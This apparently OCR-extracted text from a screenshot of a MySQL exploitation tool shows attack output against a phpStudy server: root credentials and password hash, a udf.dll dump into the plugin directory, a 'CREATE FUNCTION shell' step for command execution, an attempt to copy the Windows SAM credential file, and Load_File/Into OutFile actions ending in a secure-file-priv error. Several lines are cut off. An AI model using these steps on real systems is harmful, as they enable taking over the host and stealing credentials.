 user():root@localhost
database():mysql
datadir:D:\phpStudy4IIS\MySQL\data\
basedir:D:/phpStudy4IIS/MySQL/
version():5.5.53
plugin_dir:D:\phpStudy4IIS\MySQL\lib\plugin\ (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*14C33C244FAA5AD403E38BE03037060E97BC7AEA' WITH GRA
PROXY ON ''@'' TO 'root'@'localhost' WITH GRANT OPTION
D:\\phpStudy4IIS\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'uc Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement